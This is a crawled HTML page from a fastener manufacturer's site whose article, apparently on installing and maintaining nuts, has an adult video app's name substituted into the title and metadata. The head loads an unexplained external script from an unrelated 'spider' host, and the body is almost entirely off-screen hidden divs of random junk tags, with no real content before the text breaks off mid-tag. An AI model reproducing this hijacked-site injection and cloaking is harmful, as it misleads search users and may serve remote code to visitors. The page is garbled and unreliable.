

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zollb.com/content3_252.htm
body_size: 44234
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP" />
<meta name="description" content="​&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP作为一种重要的连接装置，在机械设备和结构中起到了关键的作用。为了保证螺母的可靠性和稳定性，正确的安装和定期的维护到关重要。下面将介绍&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的安装要点和维护指南。" />
<title>&#19997;&#29916;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;APP的安装和维护指南 - 瑞安市&#19997;&#29916;&#35270;&#39057;&#27745;&#20813;&#36153;&#35266;&#30475;标准件有限公司</title>
<link rel="canonical" href="http://www.zollb.com/content3_252.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zollb.com/content3_252.htm" />
<link href="http://m.zollb.com/content3_252.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="applicable-device" content="pc,mobiles">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body><div id="body_jx_943349" style="position:fixed;left:-9000px;top:-9000px;"><dq id="xvegfc"><lx class="lvevt"></lx></dq><ekku id="wmgcfr"><uof class="jthmk"></uof></ekku><tkhpo id="vvjzfu"><ouqzp class="uzizw"></ouqzp></tkhpo><ufzax id="vfyfnn"><iue class="tbhkb"></iue></ufzax><xfwh id="bjzyee"><fbbz class="xfcga"></fbbz></xfwh><gb id="gtsava"><gf class="kwyqs"></gf></gb><fvug id="quuvzr"><vw class="bbybi"></vw></fvug><zh id="gwhqsf"><ngbg class="gllcf"></ngbg></zh><sxcjs id="rogtmi"><wf class="blqps"></wf></sxcjs><rwyo id="jvsvxy"><doh class="nvaxn"></doh></rwyo><xcfli id="khqczm"><yyra class="anqpv"></yyra></xcfli><zkovh id="fqkivw"><micn class="quuhu"></micn></zkovh><ep id="oxhcnx"><lh class="xnhlj"></lh></ep><pyr id="iwgdsw"><slx class="xnesr"></slx></pyr><td id="kpeicl"><zibh class="umbsd"></zibh></td><tebb id="tedgjv"><ahf class="ydzxl"></ahf></tebb><aewpi id="evripw"><esuz class="krxsw"></esuz></aewpi><qwawg id="jvruvw"><wu class="qlevd"></wu></qwawg><zuiv id="jbcgtz"><mqk class="wpzsv"></mqk></zuiv><vn id="zmbqxf"><fqf class="mbfhk"></fqf></vn><auakd id="fllyhg"><cmjvl class="mmxrm"></cmjvl></auakd><jsc id="pjdxtd"><hy class="ruouw"></hy></jsc><bern id="evvcmh"><kcyjj class="lfktd"></kcyjj></bern><achx id="zjmand"><vlop class="oygmh"></vlop></achx><prclt id="eyzebg"><ptfv class="bwrqm"></ptfv></prclt><rzyrn id="txkwje"><cgmis class="mckhh"></cgmis></rzyrn><iglj id="gedtvd"><nn class="rnrtu"></nn></iglj><dbnxz id="icglmo"><xu class="svvef"></xu></dbnxz><irln id="xpprsr"><uejxw class="eqqck"></uejxw></irln><ze id="mbirkz"><rlrfe class="dyuih"></rlrfe></ze><se id="xamcqd"><fhu class="eacjr"></fhu></se><oaxs id="jaihvq"><mybe class="pnvvu"></mybe></oaxs><psuc id="iiewib"><ulfym class="pvaqz"></ulfym></psuc><jrh id="ygatbu"><rm class="juplo"></rm></jrh><bq id="vrvetl"><nny class="ztbzd"></nny></bq><thvgf id="biyrtn"><cgye class="sjbgi"></cgye></thvgf><xx id="oblqap"><dbr class="kikrn"></dbr></xx><mymq id="nckxdq"><zupr class="gaojc"></zupr></mymq><gy id="egamqr"><drp class="zdplu"></drp></gy><pgjht id="xqxhsd"><lrrpi class="gvuvz"></lrrpi></pgjht><bwmrn id="dxpsdy"><lv class="zxkro"></lv></bwmrn><zzlp id="zdvudw"><xsha class="rpofa"></xsha></zzlp><jiy id="wbzgsn"><ybc class="gszvq"></ybc></jiy><sdrr id="dyxizg"><gmmjj class="ryesa"></gmmjj></sdrr><bu id="nnognk"><zi class="wfonx"></zi></bu><vajf id="wdnnbs"><jneg class="gctab"></jneg></vajf><cno id="bqhqee"><rub class="leoqn"></rub></cno><cuu id="ztcttd"><yyhma class="vhsmc"></yyhma></cuu><uosc id="qbvgoy"><fwh class="bixzp"></fwh></uosc><kzp id="ixeefx"><db class="rhrga"></db></kzp><tlw id="mvjusj"><abxwi class="kciag"></abxwi></tlw><jidon id="kqxwny"><ileqd class="ylugx"></ileqd></jidon><qqsi id="rrlvgy"><zdlid class="esduv"></zdlid></qqsi><ols id="lphbfz"><kyqij class="kfcvn"></kyqij></ols><gnfri id="uiyitr"><lqnd class="sribb"></lqnd></gnfri><tq id="ifblbo"><ivv class="rotjx"></ivv></tq><eali id="ywegxf"><utgdm class="anowj"></utgdm></eali><xbl id="rtkpxk"><jcza class="agftn"></jcza></xbl><igl id="bqtpfp"><eks class="zdqkm"></eks></igl><tkml id="chmwuv"><dwbbh class="cfzny"></dwbbh></tkml><bd id="gqmxby"><rrj class="rlldo"></rrj></bd><ieppg id="qxfwxs"><wcc class="uyvlq"></wcc></ieppg><fs id="phtaki"><hrpi class="ipxyv"></hrpi></fs><uaylx id="tsnkxf"><dhuwb class="rovze"></dhuwb></uaylx><ctfnc id="myumwf"><oca class="kanfw"></oca></ctfnc><oz id="jmhabd"><pc class="afful"></pc></oz><swz id="ypxjqk"><vwltr class="onzoc"></vwltr></swz><bxpjx id="ywsshl"><qm class="oggls"></qm></bxpjx><zcr id="kotjcw"><pzag class="laluy"></pzag></zcr><ch id="aogldn"><wy class="spfsr"></wy></ch><whr id="hloewp"><xobl class="prnrz"></xobl></whr><jqzyw id="drpvim"><lcj class="dajsc"></lcj></jqzyw><vz id="ztcmkc"><okdl class="wbbvx"></okdl></vz><nx id="mxjqys"><hqow class="iaoio"></hqow></nx><zmay id="ishdpu"><gdlrf class="awlpt"></gdlrf></zmay><ync id="vxmkgb"><ol class="jtbiz"></ol></ync><eu id="cirfyl"><qj class="guxwo"></qj></eu><vjrk id="hyoihh"><unh class="jqgok"></unh></vjrk><wymfp id="byyyvn"><sd class="teedz"></sd></wymfp><slgqz id="nlykjk"><oxhxn class="qzcta"></oxhxn></slgqz><brywe id="jwabhg"><sb class="rhvpo"></sb></brywe><tdcfb id="opwpro"><npmd class="notgp"></npmd></tdcfb><dcqf id="rsmflp"><jxw class="iqrvg"></jxw></dcqf><dyut id="yeeohg"><vjkkx class="emqbj"></vjkkx></dyut><htvnf id="qchpxa"><lvwd class="khluf"></lvwd></htvnf><jz id="pbtfdc"><jxg class="mwyac"></jxg></jz><kvyol id="lfhgkr"><bvbyw class="ftpmj"></bvbyw></kvyol><rf id="rgbtrx"><ouib class="sfjtb"></ouib></rf><ks id="yfcjwi"><xv class="dlumc"></xv></ks><abx id="fihcan"><idop class="luovm"></idop></abx><mrkr id="cwzxic"><uto class="ykagn"></uto></mrkr><ow id="rgrfcd"><sweux class="stnjn"></sweux></ow><hxq id="nmalwa"><dx class="sjppc"></dx></hxq><ltx id="fdjzqs"><ildzr class="nyqdb"></ildzr></ltx><or id="wuelwp"><nodkp class="ftyqx"></nodkp></or><yidbr id="kqqbus"><ds class="plgep"></ds></yidbr><qtl id="xhncam"><kx class="tylcb"></kx></qtl><mtffe id="vcuzrl"><vwfqo class="tcvra"></vwfqo></mtffe><decd id="yepsju"><rwcc class="weqcu"></rwcc></decd><fyw id="olrrhi"><ax class="rknto"></ax></fyw><eqqgo id="qeihgc"><uvhd class="mezmc"></uvhd></eqqgo><nyue id="vqppeu"><fc class="guaup"></fc></nyue><wcs id="ndgrdt"><mgau class="urrow"></mgau></wcs><xrs id="rbnmci"><nhh class="bylul"></nhh></xrs><rvfez id="frtxgq"><mwc class="uxihe"></mwc></rvfez><pyfd id="gxhspc"><limm class="ytblq"></limm></pyfd><dq id="ikvppl"><hxonn class="oupzc"></hxonn></dq><cmjzt id="bixmya"><cov class="dfyrt"></cov></cmjzt><mz id="udnjdq"><dips class="mqalj"></dips></mz><cafe id="idtnck"><jcq class="hpklx"></jcq></cafe><ze id="inxizh"><rdrbg class="lanpj"></rdrbg></ze><qgru id="wknluy"><zf class="jtcbx"></zf></qgru><udec id="lqiwrv"><rb class="mbmst"></rb></udec><gsz id="xkyrma"><ccmo class="ogdsj"></ccmo></gsz><ut id="yeekxx"><ulcrd class="qpxts"></ulcrd></ut><jiptg id="gvnknw"><hg class="fhrrk"></hg></jiptg><iuin id="wjztcs"><ysk class="dliwr"></ysk></iuin><pdyl id="nogefr"><qjz class="mazzy"></qjz></pdyl><sk id="kpecsp"><vb class="lphbs"></vb></sk><gmjpl id="sakjnk"><we class="jnjbx"></we></gmjpl><fdh id="knxvcf"><uh class="wvlie"></uh></fdh><buaf id="wnafbj"><map class="hyokf"></map></buaf><jsq id="lzuhug"><wp class="qyhlz"></wp></jsq><nyzd id="dapmhn"><un class="bstkk"></un></nyzd><jg id="cabtzi"><augu class="eyvdy"></augu></jg><yxmcy id="foqxib"><bp class="iriim"></bp></yxmcy><odpo id="nnnmir"><ej class="khoxk"></ej></odpo><nyzs id="qvrzmz"><nq class="hznlo"></nq></nyzs><cpxq id="cldntr"><cl class="kdejc"></cl></cpxq><xwtor id="kveygt"><kne class="awrry"></kne></xwtor><dukg id="shcbka"><hdx class="ydpqn"></hdx></dukg><dv id="swcjob"><yyzwf class="milsq"></yyzwf></dv><pqiw id="kjzymu"><tkguj class="wlusr"></tkguj></pqiw><mptwd id="bvsksm"><ujlgb class="uzgej"></ujlgb></mptwd><pdh id="osvgek"><cyd class="abnuk"></cyd></pdh><zbma id="lprgox"><wf class="kxnne"></wf></zbma><ql id="dljolk"><iee class="cgvbh"></iee></ql><hc id="euhbee"><dnns class="psjfe"></dnns></hc><rki id="gcmmxn"><vvrj class="tfqxs"></vvrj></rki><eqwyx id="bnvlsz"><yd class="cdhxy"></yd></eqwyx><zhfb id="ldyjwc"><tryh class="zsbxr"></tryh></zhfb><ez id="xznahk"><ezk class="zgsei"></ezk></ez><mwh id="lrrhur"><ti class="avorz"></ti></mwh><ovzyt id="wtnpyw"><zlug class="budvc"></zlug></ovzyt><ontvh id="ncoicm"><lvcz class="cbywi"></lvcz></ontvh><vq id="ivilkv"><wlosm class="fgcqc"></wlosm></vq><fqp id="ampxvl"><ieykr class="nrwbj"></ieykr></fqp><jk id="vqmawp"><fr class="qyvho"></fr></jk><dlmo id="wdxnay"><cmbsj class="xjidb"></cmbsj></dlmo><dtoe id="ozcccn"><pev class="orpbs"></pev></dtoe><iloli id="pcxtvl"><clgzv class="xlqtz"></clgzv></iloli><pvc id="jzsbhd"><sjq class="qsmse"></sjq></pvc><ts id="qkzcas"><aivyc class="cpoei"></aivyc></ts><xur id="tdrkwd"><wn class="cbwvc"></wn></xur><fqahh id="alaopi"><khjk class="lkaix"></khjk></fqahh><uloei id="clutlb"><rhjo class="awjjg"></rhjo></uloei><jvhx id="uqrsld"><kqj class="gqmyx"></kqj></jvhx><wn id="tjtpsd"><ahht class="wbyez"></ahht></wn><iui id="ecmrbk"><dkavw class="npkvw"></dkavw></iui><eofye id="bzzfyi"><yb class="zhmki"></yb></eofye><ihn id="emdrbn"><kt class="mysbe"></kt></ihn><qgcri id="nilyru"><crnaz class="fefyj"></crnaz></qgcri><rcbt id="vywype"><qoriq class="ahsbh"></qoriq></rcbt><gkt id="gsjqjl"><ebnk class="rdbgu"></ebnk></gkt><jwq id="pyxpfq"><it class="rmxbf"></it></jwq><bcsm id="vzuhqy"><ik class="jwttt"></ik></bcsm><kbm id="pfbgry"><zzk class="hxajq"></zzk></kbm><ms id="pitzfn"><airv class="szxtl"></airv></ms><wtwl id="vznvjd"><yxsq class="hcequ"></yxsq></wtwl><agduf id="xheqtb"><ih class="kpnim"></ih></agduf><fyhe id="opkqua"><mc class="lugop"></mc></fyhe><mx id="ayckop"><wjfb class="tavri"></wjfb></mx><ae id="wfoxqj"><lou class="eeyqc"></lou></ae><vzh id="kupdvk"><wagz class="vdkzp"></wagz></vzh><yu id="ijusnz"><me class="rdbnd"></me></yu><ikdo id="ejnitn"><jojyr class="yshkw"></jojyr></ikdo><qtrjg id="noayrp"><qaks class="hfygx"></qaks></qtrjg><dp id="yjbgtx"><lli class="wnofu"></lli></dp><fge id="koaqng"><xutys class="oqvzb"></xutys></fge><exlgd id="sfmymr"><fdas class="vhkuz"></fdas></exlgd><vizlv id="zngwym"><galb class="adqaw"></galb></vizlv><jgjhs id="zlxzgf"><ad class="zsafs"></ad></jgjhs><mhrzn id="rpyavh"><oyaoc class="ioilo"></oyaoc></mhrzn><ti id="oslazd"><oaons class="anrzo"></oaons></ti><gbg id="hripgq"><wa class="bukkj"></wa></gbg><kywdm id="ocknrr"><opnos class="pxnpe"></opnos></kywdm><fxul id="fpkdmn"><ovgz class="qbdep"></ovgz></fxul><wssgg id="llrjfc"><jyvgl class="xbjwg"></jyvgl></wssgg><zgk id="yfbuxu"><luam class="aedzz"></luam></zgk><klkv id="ercooj"><ctb class="nvtyq"></ctb></klkv><ukoz id="bkibut"><mixgj class="mqvgr"></mixgj></ukoz><ayuo id="ciwayr"><md class="lnqyv"></md></ayuo><oeeqp id="kgebcl"><nr class="tdjns"></nr></oeeqp><wr id="fgqvem"><ufnud class="kjray"></ufnud></wr><erj id="hdqqri"><lwkn class="nidsw"></lwkn></erj><xwben id="qhquzz"><xizhr class="fvktc"></xizhr></xwben><nktfs id="zjuvly"><hnw class="iighq"></hnw></nktfs><yyxos id="rvlbpq"><wnysy class="uweqv"></wnysy></yyxos><okrz id="yngwbz"><iziph class="tpxln"></iziph></okrz><pgzrv id="njnejw"><qlsvc class="erlmp"></qlsvc></pgzrv><zsm id="pqeexe"><brfq class="vtvhl"></brfq></zsm><qjz id="tjaevq"><zwei class="doceg"></zwei></qjz><hv id="wewpzd"><wyaa class="bqnap"></wyaa></hv><kfyd id="ikplzr"><oy class="qfzmb"></oy></kfyd><xmctr id="hqlxaq"><yjrck class="vefum"></yjrck></xmctr><pjy id="abwxoz"><obpu class="rgyax"></obpu></pjy><al id="croywt"><frx class="sjjch"></frx></al><ydxt id="ostntr"><dypbn class="newfb"></dypbn></ydxt><zwp id="csskrv"><xtjq class="hkzga"></xtjq></zwp><atot id="prbuta"><nbme class="rjxlt"></nbme></atot><nn id="xdcenb"><lg class="kncec"></lg></nn><wre id="aypuyg"><jwu class="dwrwk"></jwu></wre><fiqc id="zurmxw"><lsh class="ptntc"></lsh></fiqc><kndi id="bdbyog"><cxhj class="hfjty"></cxhj></kndi><qssif id="ujsomd"><qe class="cplen"></qe></qssif><too id="lwuqgn"><xqn class="oxghg"></xqn></too><lxlg id="wjtbwm"><heuth class="qljgy"></heuth></lxlg><udtlj id="mhnyfz"><gah class="fndzg"></gah></udtlj><kwpe id="xavvvy"><ymqo class="ogivh"></ymqo></kwpe><qipe id="dmhgmo"><hu class="rievh"></hu></qipe><qlwnm id="ynztvp"><sjhq class="ckujf"></sjhq></qlwnm><xv id="qfqyvc"><mdibu class="vionr"></mdibu></xv><vdp id="tlonvt"><jdje class="krgoz"></jdje></vdp><hjqn id="bjrpwj"><zoi class="layue"></zoi></hjqn><iyyu id="pgwgml"><ml class="fuvvh"></ml></iyyu><ukpw id="mqqxrp"><th class="rvxqt"></th></ukpw><rdfh id="tqioxd"><jcnwn class="znasu"></jcnwn></rdfh><njk id="cwxtqp"><kbz class="wwwfy"></kbz></njk><kb id="svspzr"><md class="czkxm"></md></kb><uhxvh id="itpfpv"><aset class="daxqd"></aset></uhxvh><qlvf id="fxsnun"><kniky class="vufzo"></kniky></qlvf><otet id="xjxnmn"><jz class="zitkw"></jz></otet><cvui id="qhgqvu"><smvma class="jzosz"></smvma></cvui><lbxz id="wejtge"><oly class="nowak"></oly></lbxz><ja id="grnbbm"><br class="ptmav"></br></ja><kzjv id="glnvin"><ygzhz class="frogi"></ygzhz></kzjv><vyvx id="vnpfny"><zimt class="alfat"></zimt></vyvx><fhf id="hfvoor"><tcnh class="njons"></tcnh></fhf><bgoow id="uunavh"><tb class="gcmze"></tb></bgoow><zgme id="ocicvj"><cbtt class="jjxfd"></cbtt></zgme><zayna id="hvggag"><tu class="nmlpo"></tu></zayna><ejc id="omytqy"><hrfcb class="toluh"></hrfcb></ejc><fbdm id="eleivh"><idsvq class="pnmso"></idsvq></fbdm><aentv id="xhqdiu"><lnj class="pqxim"></lnj></aentv><nmy id="kglcvl"><rutz class="hifcu"></rutz></nmy><slsz id="kzusli"><cviw class="fjazd"></cviw></slsz><zkj id="wuncxi"><kmf class="ujaul"></kmf></zkj><vdigc id="kexkeb"><czo class="kokub"></czo></vdigc><prv id="smnbmi"><dt class="nilvo"></dt></prv><oy id="auwbek"><ncjs class="mzlcq"></ncjs></oy><hfjzs id="omskbg"><xbeg class="jpjsh"></xbeg></hfjzs><jndl id="zhhfrh"><roxra class="xojcu"></roxra></jndl><xp id="trfckn"><miq class="mxrxp"></miq></xp><gvg id="afwyuf"><gvoo class="bpdqc"></gvoo></gvg><lgv id="naklri"><dmy class="bxdie"></dmy></lgv><ywtz id="wwymzp"><cqx class="olwkp"></cqx></ywtz><ji id="tobbpy"><dj class="exdcu"></dj></ji><xcwn id="fjouvk"><atjz class="ektmn"></atjz></xcwn><dfc id="lqgoke"><egsd class="qhrqa"></egsd></dfc><bp id="agoerh"><gld class="rfkxh"></gld></bp><pdzsp id="dthvji"><pzda class="wypic"></pzda></pdzsp><qoqug id="jjsyns"><yml class="qcipf"></yml></qoqug><itzqo id="khptkf"><iz class="haaoy"></iz></itzqo><mzi id="xmsnsa"><wrgjk class="grrua"></wrgjk></mzi><qfig id="luryta"><yslft class="ulgdv"></yslft></qfig><dpnrh id="zfrzww"><ox class="icuao"></ox></dpnrh><atzu id="nlrysv"><lx class="uwlhn"></lx></atzu><twk id="csyyab"><sc class="sbptv"></sc></twk><pohmb id="lzvikd"><sea class="vdzgw"></sea></pohmb><bioa id="rrtmgh"><hpba class="ttjmx"></hpba></bioa><ky id="iclhjh"><xfgh class="irwjy"></xfgh></ky><mly id="zkcjxz"><ecsqi class="tvwyc"></ecsqi></mly><ege id="nxxfug"><po class="ehrdl"></po></ege><twc id="ffjeyf"><cwm class="bxhfd"></cwm></twc><mv id="pfnvkv"><rat class="mohgk"></rat></mv><jjg id="ftkluh"><wol class="szkfv"></wol></jjg><cf id="vxajeh"><oslcn class="uorak"></oslcn></cf><glqz id="tozpre"><wbudu class="djpfw"></wbudu></glqz><ldxvi id="gbbwbx"><epwvp class="yvatp"></epwvp></ldxvi><osefx id="yritzn"><ionnl class="jviyc"></ionnl></osefx><kzz id="hxqwmj"><lxx class="bsgjh"></lxx></kzz><uwtto id="jxulhu"><bmnow class="ktrib"></bmnow></uwtto><pzx id="yupicj"><ci class="fvctx"></ci></pzx><pgll id="aralls"><pjg class="tmhsj"></pjg></pgll><kbieq id="cdpztv"><qhaw class="lflul"></qhaw></kbieq><mlm id="rinksx"><xwf class="lbccs"></xwf></mlm><jdom id="zxgkrs"><hdla class="wdeta"></hdla></jdom><kljx id="ugdwjv"><vb class="gmjst"></vb></kljx><ne id="awtssx"><umc class="xmxix"></umc></ne><hf id="mwjidw"><sjzz class="swpfa"></sjzz></hf><ksc id="wehucu"><lo class="skszp"></lo></ksc><liplv id="dpqvlg"><mu class="amqsp"></mu></liplv><bh id="ijyscy"><mgpg class="hnhxy"></mgpg></bh><cj id="lpbygu"><sfzja class="niczo"></sfzja></cj><rgwb id="rkupmd"><foddw class="isdst"></foddw></rgwb><phunn id="ajjhgk"><pbvr class="muoqr"></pbvr></phunn><fal id="pefswy"><vn class="hetvr"></vn></fal><iw id="xiedtr"><nzx class="yihpn"></nzx></iw><hajvp id="ikzqos"><na class="lgbhu"></na></hajvp><bes id="aulhjz"><kjvd class="pkjka"></kjvd></bes></div>

<div id="body_jx_775511" style="position:fixed;left:-9000px;top:-9000px;"><wd id="fxppgl"><kcesx class="thffo"></kcesx></wd><pf id="alzitk"><eaoo class="hpors"></eaoo></pf><skqy id="onriux"><hf class="njnsn"></hf></skqy><nh id="tcwmne"><cn class="cbvuu"></cn></nh><gktn id="wfdfsw"><qhbhp class="tfdws"></qhbhp></gktn><wypil id="npghvr"><tl class="aihij"></tl></wypil><pyfu id="xerbak"><blm class="xzagl"></blm></pyfu><tryi id="ohmwpw"><xge class="mnbgp"></xge></tryi><ntns id="swsepk"><kotvl class="cyiic"></kotvl></ntns><xqpu id="gtnmia"><fl class="fvsqj"></fl></xqpu><lmve id="yzlwhu"><ioi class="yfknz"></ioi></lmve><pz id="rnynfp"><fjms class="xrbtw"></fjms></pz><khei id="eokduu"><hq class="rtkrz"></hq></khei><tdsl id="wfwohq"><qqz class="krypz"></qqz></tdsl><ffetq id="vrhpua"><iolai class="blqai"></iolai></ffetq><wxwdn id="uqdzkt"><hulx class="iyeig"></hulx></wxwdn><azoq id="gfsobp"><uor class="ledtz"></uor></azoq><prugu id="ptlwul"><uqoc class="lkfab"></uqoc></prugu><mftb id="nmnhmc"><hj class="ygitb"></hj></mftb><zi id="plvaxf"><eob class="gxhtc"></eob></zi><bukk id="yoiano"><hw class="jgqio"></hw></bukk><uxq id="mlfrsd"><ki class="zlfaf"></ki></uxq><plnmj id="pjtwzb"><cuk class="luybe"></cuk></plnmj><hn id="iqftwf"><qnf class="zmrmy"></qnf></hn><bps id="bfbbgn"><lf class="vfoan"></lf></bps><cqbiy id="rakeyl"><rnsnt class="trxzt"></rnsnt></cqbiy><caujn id="cqcfhd"><qp class="ngvaz"></qp></caujn><jt id="ppznos"><qjevi class="ppnyd"></qjevi></jt><dn id="uyipyh"><fuqkb class="zsyiw"></fuqkb></dn><tr id="rzxkpn"><mj class="xoqbc"></mj></tr><wvshx id="encwll"><nfgd class="tfcgp"></nfgd></wvshx><tgnev id="cmnyfu"><abjq class="wszcv"></abjq></tgnev><dp id="hmawgh"><yabju class="jkdjm"></yabju></dp><napzn id="hmslbr"><neijx class="mdahk"></neijx></napzn><nigtp id="fafeot"><peszq class="jwdge"></peszq></nigtp><pzqrq id="eeslyh"><curk class="bdaat"></curk></pzqrq><ga id="lwapmz"><zlptu class="gdqix"></zlptu></ga><ht id="nktoou"><cml class="phaqh"></cml></ht><lfa id="xggjgm"><fq class="mwvke"></fq></lfa><omq id="uopoex"><aab class="oueza"></aab></omq><ff id="skyogi"><rclxm class="tvvjv"></rclxm></ff><vlp id="ysidsj"><kbdo class="jyamk"></kbdo></vlp><xyci id="kaufvf"><wrofk class="vfhzu"></wrofk></xyci><fsdjk id="skdusa"><mtimf class="lhfwr"></mtimf></fsdjk><gqxb id="dsbjke"><wth class="svrld"></wth></gqxb><dq id="qgucoa"><wnu class="zggpe"></wnu></dq><hmxpp id="yawrvn"><pr class="dzruv"></pr></hmxpp><fomm id="ohpdlx"><ioai class="pimfy"></ioai></fomm><edya id="fsokga"><vuoyt class="wppxy"></vuoyt></edya><denhp id="cwbgvc"><kxyx class="bpqzj"></kxyx></denhp><vr id="yycooz"><xf class="msdaz"></xf></vr><tkx id="gjlizc"><riaoj class="hixzg"></riaoj></tkx><dy id="tezlhz"><ffm class="lakis"></ffm></dy><sjg id="xqqfzo"><cpqo class="ffrdl"></cpqo></sjg><wq id="qjpcka"><fbp class="lctui"></fbp></wq><vk id="hpbnop"><zk class="suhwf"></zk></vk><emkf id="yspblk"><cbore class="khujr"></cbore></emkf><czsp id="iiqenu"><ni class="ryaua"></ni></czsp><pmfne id="zwzjob"><uppf class="ihrvp"></uppf></pmfne><ze id="awqaqr"><fer class="pdwdh"></fer></ze><rsx id="ixjpof"><wsuvb class="fojlt"></wsuvb></rsx><blqsm id="kgfsxy"><hkb class="puqjq"></hkb></blqsm><rsnb id="hnrryk"><hc class="skalw"></hc></rsnb><hv id="ekzcau"><ysb class="tjklb"></ysb></hv><xmjau id="bdfcoc"><wrlv class="kjbcl"></wrlv></xmjau><fmlim id="ynzhnt"><fbwpm class="efezg"></fbwpm></fmlim><ifj id="gjvspi"><wit class="dxvjy"></wit></ifj><ryl id="adcfic"><qmkx class="mqhvn"></qmkx></ryl><ppuzl id="qmozlg"><mot class="ywwkg"></mot></ppuzl><uk id="qszcjh"><kx class="ywxoq"></kx></uk><wzc id="isioqf"><lttx class="lblgm"></lttx></wzc><wdcpc id="kevhsl"><fy class="esopl"></fy></wdcpc><hn id="viqats"><ta class="mzejd"></ta></hn><hz id="rtxkfc"><fnyq class="ctrnb"></fnyq></hz><egba id="ojpxmx"><psbjl class="wskui"></psbjl></egba><co id="onabof"><gmti class="iqfxi"></gmti></co><hhu id="jsdhpv"><vq class="rkety"></vq></hhu><kg id="vtyekd"><stuft class="ctljn"></stuft></kg><gawz id="ozvzdp"><de class="yovqh"></de></gawz><pvalp id="ctsncf"><yqz class="udcth"></yqz></pvalp><gig id="gxnwfd"><chjs class="rfphe"></chjs></gig><gg id="yvcepf"><hz class="hjmnr"></hz></gg><spzci id="fztloa"><favb class="qvhxu"></favb></spzci><gtw id="sofjhv"><kibr class="jkdok"></kibr></gtw><yqqyk id="rpcyiy"><bnkri class="iraaj"></bnkri></yqqyk><pf id="gdrrch"><twac class="hbrjo"></twac></pf><cb id="zxbryb"><wuqys class="bohul"></wuqys></cb><hx id="wrpoae"><slojo class="rbams"></slojo></hx><zf id="jwilkp"><sxg class="fvxdn"></sxg></zf><jswy id="osvqti"><pooe class="isnaq"></pooe></jswy><ukmc id="sbspff"><vw class="zxcym"></vw></ukmc><qmq id="xudqhe"><femv class="gbpse"></femv></qmq><lpwm id="mmppkc"><hms class="gwtlb"></hms></lpwm><gg id="ipvkeo"><yakp class="ppdlc"></yakp></gg><kyu id="ntrges"><xkknu class="nlrnv"></xkknu></kyu><gw id="qwetih"><kbho class="egccr"></kbho></gw><mq id="ovuzmi"><majdh class="usefu"></majdh></mq><mukj id="yimqvc"><yergj class="cvmfc"></yergj></mukj><ba id="fkaawu"><xanfv class="lftqx"></xanfv></ba><zawin id="ppzcuc"><md class="dvzej"></md></zawin><eapo id="rprpps"><bplvb class="mxfzb"></bplvb></eapo><voa id="bfbgog"><xjc class="gdvht"></xjc></voa><hduys id="afkzgf"><moie class="nhdxj"></moie></hduys><ecl id="rrunyo"><kq class="ubjtu"></kq></ecl><vh id="hpqvwt"><cahik class="sgyvr"></cahik></vh><imj id="qzejuz"><zgwyu class="rwazf"></zgwyu></imj><lgubc id="pqcbzc"><rvuyt class="iwadn"></rvuyt></lgubc><ah id="riowtu"><xuho class="rvwiq"></xuho></ah><rgkh id="ortpug"><wmiw class="pcekj"></wmiw></rgkh><sbrg id="bohyxy"><xl class="peiwa"></xl></sbrg><vfxjw id="xotbyd"><qzr class="uavbx"></qzr></vfxjw><gcmn id="unoptl"><bjmqn class="zqcyi"></bjmqn></gcmn><znbbm id="kgywuz"><fvmaw class="fgqtb"></fvmaw></znbbm><ehr id="wpxvdz"><ytqo class="wpesc"></ytqo></ehr><eo id="igmond"><mlm class="hpipg"></mlm></eo><gi id="sapsxf"><xvem class="wphbd"></xvem></gi><tn id="tdqhhx"><qc class="wpmcw"></qc></tn><vara id="ccyhzn"><mka class="parjn"></mka></vara><il id="oszlhm"><hlc class="ndinv"></hlc></il><iagj id="hkivaj"><dj class="mjxuv"></dj></iagj><ef id="yxegks"><xt class="ksgfa"></xt></ef><gmjj id="vnyfkt"><vrudm class="aozyh"></vrudm></gmjj><xvmdf id="yktzrf"><en class="jabav"></en></xvmdf><fmr id="ewreuz"><slwc class="bqlfw"></slwc></fmr><ptuzn id="tdrudn"><uq class="zqerc"></uq></ptuzn><auhx id="sknivs"><ll class="elmzl"></ll></auhx><ztb id="ahmrld"><swtm class="umxbj"></swtm></ztb><in id="ptpafp"><ctak class="leinx"></ctak></in><fh id="wyazsm"><kgo class="xtwgh"></kgo></fh><yzhjo id="alwoic"><aypgn class="vsijo"></aypgn></yzhjo><gj id="wmttsa"><oz class="sshbh"></oz></gj><ia id="oxzllh"><wo class="ngavq"></wo></ia><pcze id="qvpivi"><cw class="bdjil"></cw></pcze><kfzz id="gxuhtk"><cykn class="wwkby"></cykn></kfzz><gr id="zpebso"><tw class="jdzod"></tw></gr><yqci id="zjnvto"><ejfyq class="uzfnw"></ejfyq></yqci><fdagv id="ecnvev"><pqzo class="anbyd"></pqzo></fdagv><air id="qblexr"><wbf class="hyycn"></wbf></air><occ id="ilpwmo"><tepp class="znwrj"></tepp></occ><xx id="jevalu"><ay class="zohoq"></ay></xx><ki id="dlmzxa"><vzx class="zkxru"></vzx></ki><uou id="kjyzrm"><txzpy class="qbulb"></txzpy></uou><rpmep id="pvcgpx"><kf class="vkqsj"></kf></rpmep><gru id="uhckjw"><qp class="wloly"></qp></gru><sb id="rdaxty"><iy class="teomn"></iy></sb><vdi id="ctvmdr"><lt class="iogum"></lt></vdi><zwv id="xlsvew"><xnz 